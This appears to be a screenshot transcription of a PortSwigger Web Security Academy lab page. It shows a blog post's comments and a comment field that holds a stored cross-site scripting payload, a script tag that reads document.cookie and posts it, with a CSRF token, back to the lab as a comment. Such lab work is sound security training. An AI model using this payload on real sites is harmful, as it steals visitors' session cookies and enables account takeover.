 cc0408e56d81949e4200bb001e.web-security-academy.net/post?postId=10
Kali Forums Google Hacking DB OffSec Joao C. Buschinelli (1 não lido) - pentestin… Kali NetHunter Guia de Estudos
Comments
Jay Bail | 08 April 2023
I swore I could never fall asleep reading one of your blogs, my anaesthetist disagreed with me.
Sophie Mail | 11 April 2023
That's the most fun I've had reading since I had to do a speech dressed as a clown.
Leave a comment
Comment:
<script>
fetch('https://0a7500cc0408e56d81949e4200bb001e.web-security-academy.net/post/comment',
{
method: 'POST',
mode: 'no-cors',
body: `csrf=tfmrTwkx9DBPKm1smMp2Fsgblt4VbZYZ&postId=10&
comment=${document.cookie}&name=1nv4lid&email=a@a.com&website=`
});
</script>
2
Name:
c4r3t4k3r
Email:
a@a.com
Website:
Post Comment
< Back to Blog